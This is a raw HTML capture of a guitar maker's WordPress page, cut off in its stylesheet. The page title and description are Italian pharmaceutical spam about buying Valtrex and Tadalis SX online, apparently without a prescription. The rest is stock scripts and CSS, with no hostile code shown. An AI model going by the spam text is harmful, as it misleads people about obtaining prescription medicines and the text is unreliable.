

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://klemaguitars.eu/en/2024/01/02/dove-comprare-valtrex-1-g-in-veneto/
body_size: 328173
content:
	<!DOCTYPE html>
	<html  lang="en-GB">
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />

		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://klemaguitars.eu/xmlrpc.php" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dove Comprare Valtrex 1 g In Veneto - Klema Guitars</title>
	<link rel="canonical" href="https://klemaguitars.eu/en/2024/01/02/dove-comprare-valtrex-1-g-in-veneto/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dove Comprare Valtrex 1 g In Veneto - Klema Guitars" />
	<meta property="og:description" content="Valutazione 4.5 sulla base di 67 voti. È la prescrizione quando si ordina Valtrex 1 g on-line? C&#8217;è un limite di età per prendere Valacyclovir generico? Il costo di Valacyclovir Spagna basso costo Valacyclovir Israele È la prescrizione quando si ordina Valtrex 1 g on-line? Per acquistare Tadalis SX in Italia non hai bisogno di [&hellip;]" />
	<meta property="og:url" content="https://klemaguitars.eu/en/2024/01/02/dove-comprare-valtrex-1-g-in-veneto/" />
	<meta property="og:site_name" content="Klema Guitars" />
	<meta property="article:published_time" content="2024-01-02T08:23:57+00:00" />
	<meta property="article:modified_time" content="2024-01-02T08:24:17+00:00" />
	<meta name="author" content="Martin Klema" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Martin Klema" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://klemaguitars.eu/en/2024/01/02/dove-comprare-valtrex-1-g-in-veneto/","url":"https://klemaguitars.eu/en/2024/01/02/dove-comprare-valtrex-1-g-in-veneto/","name":"Dove Comprare Valtrex 1 g In Veneto - Klema Guitars","isPartOf":{"@id":"https://klemaguitars.eu/en/home/#website"},"datePublished":"2024-01-02T08:23:57+00:00","dateModified":"2024-01-02T08:24:17+00:00","author":{"@id":"https://klemaguitars.eu/en/home/#/schema/person/9991e6aa1cd205771ce51ab5535d00fa"},"breadcrumb":{"@id":"https://klemaguitars.eu/en/2024/01/02/dove-comprare-valtrex-1-g-in-veneto/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://klemaguitars.eu/en/2024/01/02/dove-comprare-valtrex-1-g-in-veneto/"]}]},{"@type":"BreadcrumbList","@id":"https://klemaguitars.eu/en/2024/01/02/dove-comprare-valtrex-1-g-in-veneto/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://klemaguitars.eu/en/home/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://klemaguitars.eu/blog/"},{"@type":"ListItem","position":3,"name":"Dove Comprare Valtrex 1 g In Veneto"}]},{"@type":"WebSite","@id":"https://klemaguitars.eu/en/home/#website","url":"https://klemaguitars.eu/en/home/","name":"Klema Guitars","description":"Kvalitné, ručne robené akustické gitary slovenskej značky Klema","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://klemaguitars.eu/en/home/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Person","@id":"https://klemaguitars.eu/en/home/#/schema/person/9991e6aa1cd205771ce51ab5535d00fa","name":"Martin Klema","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://klemaguitars.eu/en/home/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a7016ecf75c653a6b2b5747b6afe526a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a7016ecf75c653a6b2b5747b6afe526a?s=96&d=mm&r=g","caption":"Martin Klema"},"url":"https://klemaguitars.eu/en/author/martin-klema/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Klema Guitars &raquo; Feed" href="https://klemaguitars.eu/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Klema Guitars &raquo; Comments Feed" href="https://klemaguitars.eu/en/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Klema Guitars &raquo; Dove Comprare Valtrex 1 g In Veneto Comments Feed" href="https://klemaguitars.eu/en/2024/01/02/dove-comprare-valtrex-1-g-in-veneto/feed/" />
		<link rel="shortcut icon" href="//klemaguitars.eu/wp-content/uploads/2022/10/Klema_favicon_16x16px.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//klemaguitars.eu/wp-content/uploads/2022/10/Klema_favicon_60x60px.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//klemaguitars.eu/wp-content/uploads/2022/10/Klema_favicon_120x120px.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//klemaguitars.eu/wp-content/uploads/2022/10/Klema_favicon_76x76px.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//klemaguitars.eu/wp-content/uploads/2022/10/Klema_favicon_152x152px.png" />
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/klemaguitars.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=044b97cedcbfbbab3e0d17fcd3463bee"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='porto-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700%2C800%7CPlayfair+Display%3A400%2C400italic%2C600%2C700%2C700italic%7COpen+Sans%3A400%7COswald%3A400%2C600%2C700&#038;ver=6.7.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://klemaguitars.eu/wp-includes/css/dist/block-library/style.min.css?ver=044b97cedcbfbbab3e0d17fcd3463bee' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://klemaguitars.eu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.4' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://klemaguitars.eu/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.2' media='all' />
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://klemaguitars.eu/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://klemaguitars.eu/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://klemaguitars.eu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.5' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://klemaguitars.eu/wp-content/uploads/porto_styles/bootstrap.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://klemaguitars.eu/wp-content/themes/porto/css/plugins.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://klemaguitars.eu/wp-content/themes/porto/css/theme.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://klemaguitars.eu/wp-content/uploads/porto_styles/shortcodes.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://klemaguitars.eu/wp-content/themes/porto/css/theme_shop.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='porto-theme-wpb-css' href='https://klemaguitars.eu/wp-content/themes/porto/css/theme_wpb.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://klemaguitars.eu/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://klemaguitars.eu/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://klemaguitars.eu/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='porto-theme-woopage-css' href='https://klemaguitars.eu/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=7.4.4' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://klemaguitars.eu/wp-content/themes/porto/style.css?ver=7.4.4' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:170px}@media (min-width:992px){}.page-top .page-title-wrap{line-height:0}.home-banner-slider h2.vc_custom_heading,.custom-font4{font-family:'Segoe Script','Savoye LET'}.ls-n-20{letter-spacing:-0.02em}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;max-width:none}#header .header-top .view-switcher > li.menu-item > a{font-weight:500}#header .wishlist i,#header .my-account i{font-size:27px;display:block;position:relative;top:-1px}#header .separator{height:2.5em}#mini-cart .minicart-icon{color:inherit;width:25px;height:20px;border:2px solid;border-radius:0 0 5px 5px;position:relative;opacity:.9;top:1px}#mini-cart .minicart-icon:before{content:'';position:absolute;border:2px solid;border-color:inherit;border-bottom:none;border-radius:10px 10px 0 0;left:50%;top:-8px;margin-left:-7.5px;width:15px;height:11px}#mini-cart .cart-items{right:-11px;top:1px;background-color:#222529}#mini-cart .cart-popup:before{right:11.7px}#mini-cart .cart-popup:after{right:11px}#mini-cart .cart-head:after{display:none}#mini-cart .cart-head{padding-right:0 !important}#header .searchform-popup .search-toggle{font-size:20px;width:30px}#header .main-menu > li.menu-item.active > a{margin-right:.5rem}#header .main-menu > li.menu-item.active > a:before{content:'';position:absolute;top:0;left:-2px;right:-2px;bottom:0;background-color:#fff;z-index:-1;transform:skew(-23deg)}#header .main-menu > li.menu-item.active:hover > a{color:#000}#header .main-menu > li.menu-item.active > a:after{content:'\f30b';font-family:'Font Awesome 5 Free';font-weight:900;margin-left:.25rem}@media (min-width:992px){#header .searchform{border-color:rgba(255,255,255,.2)}#header .searchform input{width:350px;height:42px;font-size:11px;font-style:italic;font-weight:400;border-color:transparent}#header .searchform button{height:42px;line-height:42px;font-size:20px}}@media (max-width:991px){#header .searchform{background:#a8a3a4}#header .header-top .top-links,#header .separator{display:none}}@media (max-width:767px){#header .header-top .header-row{display:block}#header .header-top .header-right{text-align:left;justify-content:flex-start}#header .currency-switcher{margin-left:0}}.page-top{padding:0}.page-top > .container{position:relative}.page-top > .container:after{content:'';position:absolute;bottom:0;display:block;left:10px;right:10px;border-bottom:1px solid #e7e7e7}.page-top .breadcrumbs-wrap{font-size:.625rem;font-weight:600;letter-spacing:.05em}.coupon-sale-text{position:relative;padding-left:.265em}.coupon-sale-text i{font-style:normal;font-size:.265em;font-weight:500;transform:translateY(-50%) rotate(-90deg);position:absolute;top:50%;left:-1em}.btn{font-weight:700;letter-spacing:.01em}.btn-flat{padding:0 !important;background:none !important;border:none !important;border-bottom:1px solid transparent !important;box-shadow:none 